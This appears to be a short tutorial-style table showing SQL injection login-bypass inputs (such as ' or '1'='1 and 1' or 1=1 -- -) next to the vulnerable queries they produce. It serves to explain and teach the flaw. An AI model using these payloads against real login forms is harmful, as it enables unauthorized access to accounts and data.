 User name Password SQL Query
tom tom SELECT * FROM users
WHERE name='tom'
and password='tom'
tom ' or '1'='1 SELECT * FROM users
WHERE name='tom'
and password='' or '1'='1'
tom ' or 1='1 SELECT * FROM users
WHERE name='tom'
and password='' or 1='1'
tom 1' or 1=1 -- - SELECT * FROM users
WHERE name='tom'
and password='' or 1=1-- -'
' or '1'='1 ' or '1'='1 SELECT * FROM users
WHERE name='' or '1'='1'
and password='' or '1'='1'
' or ' 1=1 ' or ' 1=1 SELECT * FROM users
WHERE name='' or ' 1=1'
and password='' or ' 1=1'
1' or 1=1 -- - blah SELECT * FROM users
WHERE name='1' or 1=1 -- -'
and password='blah'